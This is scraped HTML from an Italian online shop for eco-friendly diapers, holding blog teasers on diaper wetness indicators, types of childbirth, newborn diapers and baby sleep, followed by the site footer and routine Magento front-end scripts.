                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/pingo12.png" alt="Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino" >Linea gialla sui pannolini: che cos&#039;è l&#039;indicatore di bagnato?</a></h2>
                    </div>
                                        <div class="postContent"><p id="254e" class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Hai notato che alcuni pannolini hanno una linea gialla sul parte centrale del pannolino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">Cosa significa questa linea e come pu&ograve; aiutarti a prenderti cura del tuo bambino?</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">In questo post ti spiegho cos'&egrave; l'indicatore di bagnato, come funziona e perch&eacute; &egrave; utile sia per te che per il tuo bambino.</p>
<p class="pw-post-body-paragraph mj mk gt ml b mm mn mo mp mq mr ms mt mu mv mw mx my mz na nb nc nd ne nf ng gm bj" data-selectable-paragraph="">&nbsp;</p>
<h1 id="a082" class="nh ni gt be nj nk nl nm nn no np nq nr ns nt nu nv nw nx ny nz oa ob oc od oe bj" data-selectable-paragraph="">Cos'&egrave; l'indicatore di bagnato o indicatore di pip&igrave;?</h1>
<p id="6beb" class="pw-post-body-paragraph mj mk gt&lt;/body&gt;"></p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/indicatore-umidita-sul-pannolino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/131597942_s.jpg" alt="In quanti modi si può partorire?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire" >In quanti modi si può partorire?</a></h2>
                    </div>
                                        <div class="postContent"><p style="text-align: center;">Lo sai che ci sono diversi<strong> tipi di parto</strong> per far venire al mondo una nuova vita?</p>
<p style="text-align: center;">Meglio conoscerli tutti ed arrivare preparate al gran giorno per andare incontro pi&ugrave; serenamente ad un momento importante e non privo di <strong>imprevisti!</strong></p>
<div class="mp-code mp-code-container after-second-paragraph">
<div class="banner-content">
<div id="inRead">&nbsp;</div>
</div>
</div>
<h2>Tipi di Parto eutocico</h2>
<p></p>
<p>Tutti lo conosciamo come&nbsp;<strong>parto naturale</strong>, anche se sarebbe pi&ugrave; opportuno chiamarlo&nbsp;<strong>parto vaginale</strong>. Il suo nome tecnico &egrave;&nbsp;parto eutocico, quello che avviene spontaneamente senza che vi sia l&rsquo;ausilio di strumenti n&eacute; che venga indotto il travaglio tramite&nbsp;<strong>ossitocina</strong>.</p>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/in-quanti-modi-si-puo-partorire">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/bambiboo2.png" alt="Primi pannolini per un neonato: quali e quanti?" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">27</span>
                        <span class="month">Nov</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti" >Primi pannolini per un neonato: quali e quanti?</a></h2>
                    </div>
                                        <div class="postContent"><div class="container mx-auto px-4 desktop:px-0 b-text-editor">
<h1><span style="font-size: 10pt;"><strong>Con la nascit&agrave; di un beb&egrave; i neo genitori si trovano di fronte a molti dilemmi. Quando si tratta di acquistare i primi pannolini per un neonato, la scelta &egrave; spesso una questione di fortuna. E allora si scopre che i pannolini sono troppo grandi, causano allergie o perdite. Quali e quanti pannolini acquistare?</strong></span></h1>
<h2><span style="font-size: 10pt;">1.<a href="https://www.miscappalapipi.it/pannolini-in-cotone">Scegli i pannolini ecologici in cotone</a></span></h2>
<p><span style="font-size: 10pt;">La pelle di un neonato &egrave; estremamente sensibile. Non tollera bene il contatto con materiali artificiali. Non &egrave; raro che si verifichi irritazione su di esso, che &egrave; il risultato della cura con cosmetici impropri e dell'uso di pannolini inappropriati per un neonato.</span></p>
<p><span style="font-size: 10pt;">Quando scegli i primi pannolini per un neonato, controlla la loro composizione. Devono essere a base di materiali naturali, come il cotone o le fibre di bamb&ugrave; e </span><span></span></p></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/primi-pannolini-per-un-neonato-quali-e-quanti">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
                                                                                           <img src="https://www.miscappalapipi.it/media/magefan_blog/dorme.png" alt="5 consigli per l&#039;ambiente in cui dorme il tuo bambino" />
                                        </div>
                </div>
                <div class="col-md-7">
                    <div class="post-date">
                        <span class="day">28</span>
                        <span class="month">Ott</span>
                    </div>
                    <div class="postTitle">
                        <h2><a href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino" >5 consigli per l&#039;ambiente in cui dorme il tuo bambino</a></h2>
                    </div>
                                        <div class="postContent"><div class="article-template__content page-width page-width--narrow rte scroll-trigger animate--slide-in">
<div class="et_pb_row et_pb_row_2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Creare un posto sicuro in cui il tuo piccolo possa dormire tranquillo &egrave; di grande importanza per la sua salute e il suo sviluppo. In questo articolo, condividiamo cinque preziosi consigli.</span></p>
</div>
</div>
</div>
</div>
<div class="et_pb_row et_pb_row_4">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<h2 id="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><strong>1. Scegliere il pigiamino giusto</strong></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Come vestire il tuo bambino di notte? Dalla giusta scelta dei materiali al giusto numero di strati di abbigliamento, qui imparerai tutto ci&ograve; che devi sapere per dare al tuo bambino un sonno confortevole.</span></p>
<ul>
<li><span style="font-family: arial, helvetica,&lt;/body&gt;"></span></li></ul></div></div></div></div></div>
</div>
                    <a class="readmore" href="https://www.miscappalapipi.it/blog/5-consigli-per-lambiente-in-cui-dorme-il-tuo-bambino">Leggi di piu&#039; &#187;</a>
                </div>
            </div>
        </div>
        </div>
    
</div>
</div></div></div></main><footer class="page-footer">        <style>
            .ew_launching_label{
                background-color:#F05F70;
                color:#FFFFFF;
                font-size:12px;
                position: absolute;
                padding: 10px;
                border-radius: 10px;
                left:10px;
                top:10px;
                z-index: 999;
            }
            li.item.product.product-item.ew_launch {position: relative;}
            .ew_launch .price-box{display:display;}
            .ew_launch .tocompare, .ew_launch .stock{display:none !important;}
        </style>

        
<div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row col-md-12">
<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter puzzolo" style="padding-bottom:30px;">
<div style="width:120px; height:1px;"></div>
<div class="footer-logo"><img style="width: 100px;" src="/pub/media/home/puzzolo300.png" alt=""></div>
<div class="footer-logo gswpadfo">
<a class="facebook" href="https://www.facebook.com/ipannolinidimiscappalapipi/ " target="_blank" rel="noopener"><img src="/pub/media/fb-n.png" alt="" height="27"></a>&nbsp;&nbsp; <a class="instagram" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><img src="/pub/media/in-n.png" alt="" height="27"></a>
</div>
</div>



            <div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Link utili</h4>
<ul class="links">
<li><a href="/termini-condizioni">Termini e condizioni</a></li>
<li><a href="/pagamento/">Pagamento</a></li>
<li><a href="/spedizioni/">Spedizioni e reso</a></li>
<li><a title="" href="/privacy/">Privacy Policy</a></li>
<li><a title="" href="/cookies/">Cookies policy</a></li>
</ul>
</div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Informazioni</h4>
<ul class="links">
<li><a title="" href="/chi-siamo/">Chi Siamo</a></li>
<li><a href="/contattaci">Contatti</a></li>
<li><a href="https://www.miscappalapipi.it/asilo-nido">Asili nido</a></li>
<li><a href="/punti-premio">Scopri la Raccolta Punti</a></li>
<li><a href="https://www.miscappalapipi.it/regali/carta-regalo.html">Regala una Gift Card</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Account</h4>
<ul class="links">
<li><a title="" href="/customer/account/login/referer/" rel="nofollow">Accedi</a></li>
<li><a title="" href="/customer/account/forgotpassword/" rel="nofollow">Password dimenticata</a></li>
<li><a href="/blog/" rel="nofollow">Blog</a></li>
<li><a href="/faq" rel="nofollow">FAQ</a></li>
</ul></div><div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter" style="padding-bottom:30px;"><div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia pannolino</h4>
<ul class="links">
<li><a href="/pannolini-ecologici-taglia-0/">Pannolini Taglia 0</a></li>
<li><a href="/pannolini-ecologici-taglia-1/">Pannolini Taglia 1</a></li>
<li><a href="/pannolini-ecologici-taglia-2/">Pannolini Taglia 2</a></li>
<li><a href="/pannolini-ecologici-taglia-3/">Pannolini Taglia 3</a></li>
<li><a href="/pannolini-ecologici-taglia-4/">Pannolini Taglia 4</a></li>
<li><a href="/pannolini-ecologici-taglia-5/">Pannolini Taglia 5</a></li>
<li><a href="/pannolini-ecologici-taglia-6/">Pannolini Taglia 6</a></li>
<li><a href="/pannolini-ecologici-taglia-7/">Pannolini Taglia 7</a></li>
</ul></div>			
			
			<div class="col-xs-2 col-sm-6 col-lg-2 col-md-2 col-xl-2 gswfooter sonosicuro"style="padding-bottom:30px;">
			<div style="width:120px; height:1px;"></div><h4 class="vc_custom_heading align-left text-uppercase">Taglia mutandina</h4>
<ul class="links">
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-3/">Mutandina Taglia 3</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-4/">Mutandina Taglia 4</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-5/">Mutandina Taglia 5</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-6/">Mutandina Taglia 6</a></li>
<li><a href="https://www.miscappalapipi.it/mutandina-taglia-7/">Mutandina Taglia 7</a></li>
</ul>
			
			
			
			
			<div style="width:120px; height:10px;"></div>
			<img src="/pub/media/wysiwyg/treedom_p.png"  class="logfoo" />
			<br>
			</div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"><p>© Miscappalapipi.it - Tutti i diritti riservati - Miscappalapipi SRLS Società Benefit - P.IVA: IT02114700434 - REA: MC-292742 - <a class="gswfooter" href="https://www.gianlucascoponi.com/" target="_blank" rel="noopener">Web Agency</a></p></div>            <div class="custom-block f-right"><p class="footercat"><a href="https://www.miscappalapipi.it/sonosicuro"><img src="/pub/media/2507.png"></a>&nbsp;<img class="bottom-payment-icons" src="/media/24/payments.png" alt="" width="287"></p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div>            <address></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>




	<div class="wt-stickyCart" style="background: #FE979C;">
		<div class="stickybar">
			
							<div class="product-name wtSticky">
					<div class="productNameSticky">Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin</div>
				</div>
			
							<div class="product-qty wtSticky">
					<div class="quantity">
						<input  name="qty"
						type="number" 
						min="1" 
						value="1"
						title="Quantit&#xE0;"
						data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						id="qtySticky"
						class="qty"
						>
						<div class="btn-addQty">
							<button  type="button" class="increase items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky )) result.value++;return false;">
								<i class="fa fa-plus"></i>
							</button>
							<button  type="button" class="decrease items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky ) && qtySticky > 1 ) result.value--;return false;">
								<i class="fa fa-minus"></i>
							</button>  
						</div>
					</div>
				</div>
			
			<div class="cart-button wtSticky">
				<button id="btnSticky" class="action button" title="Aggiungi&#x20;al&#x20;Carrello"><span>Aggiungi al Carrello</span></button>
							</div>
		</div>
	</div>


</div>    
    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Theme/js/cookiebot.min.js"></script>
<script  type="text/javascript"  src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Scalapay_Scalapay/js/scalapay_widget.min.js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>
<script type="text/javascript">
  require([
  'jquery',
  'owl.carousel/owl.carousel.min'
  ], function ($) {
  $("#featured_product .owl-carousel").owlCarousel({
      autoplay: true,
      autoplayTimeout: 5000,
      autoplayHoverPause: true,
      loop: true,
      navRewind: true,
      margin: 0,
      nav: false,
      dots: true,
      responsive: {
        0: {
          items:2
        },
        640: {
          items:3
        },
        768: {
          items:3
        },
        992: {
          items:4
        },
        1200: {
          items:4
        }
      }
    });
  });
</script>
<script type="text/javascript">
window.onload = function() {
  var pageTitle = document.title;
  var attentionMessage = '\u{1F60A} Hey torna qui !';
  var isPageActive = true;
  var titleInterval;

  document.addEventListener('visibilitychange', function() {
    isPageActive = !document.hidden;

    if (!isPageActive) {
      titleInterval = setInterval(function() {
        document.title = (document.title === attentionMessage) ? pageTitle : attentionMessage;
      }, 1000);
    } else {
      clearInterval(titleInterval);
      document.title = pageTitle;
    }
  });
};
</script>
<script>!function(){var e,t="smIframe-2z8kzkpwtshgibc3",n="SM_RESIZE_IFRAME:"+t,i="SM_IFRAME_HEIGHT:"+t+":",r=function(){return e?e:e=document.getElementById(t)};window.addEventListener("resize",function(){r()&&e.contentWindow.postMessage(n,"*")}),window.addEventListener("message",function(t){var n=t.data;try{if(0!==n.indexOf(i))return;r()&&(e.style.height=parseInt(n.replace(i,""))+"px")}catch(o){}})}()</script>
<script type="text/javascript">
require([
'jquery',
'owl.carousel/owl.carousel.min'
], function ($) {
var banner_owl = $("#home-banner-demo8.owl-carousel");
banner_owl.owlCarousel({
items: 1,
autoplay: false,
autoplayTimeout: 5000,
autoplayHoverPause: true,
dots: false,
nav: true,
navRewind: true,
animateIn: 'fadeIn',
animateOut: 'fadeOut',
loop: true,
lazyLoad: true
});
});
</script>
<script>
  let current = 0;
  const slides = document.querySelectorAll("#xxc-slider .xxc-slide");

  setInterval(() => {
    slides[current].style.display = "none";
    current = (current + 1) % slides.length;
    slides[current].style.display = "block";
  }, 3000);
</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.miscappalapipi.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.miscappalapipi.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.miscappalapipi.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.miscappalapipi.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.miscappalapipi.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.miscappalapipi.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768547456}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/8976781a\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","caption":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/897689ed\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/897689ed\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/897689ed\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","caption":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/89768e47\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","img":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/5c84d9126a6fc799200587c1f940ac02\/image\/89768e47\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","full":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/89768e47\/pannolini-mutandina-taglia-7-xlarge-17-kg-kit-kin.jpg","caption":"Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require([
            "jquery"
        ], function ($) {
            'use strict';
            var productType = 'grouped';
            var priceDiv = $('.product-info-main').find('.price-box .price-final_price');
            var pointmin = '10';
            var pointmax = '10';
            if (pointmin > 0)
                if (pointmax > 0) {
                    if (productType !== 'bundle') {
                        if (productType !== 'grouped')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 PUNTI</p></strong></span');
                    } else {
                        if ('1')
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 PUNTI</p></strong></span');
                        else
                            $(priceDiv).append('<span id="point-show1"><strong><p style="color: #666; font-size: 14px">+10 to +10</p></strong></span');
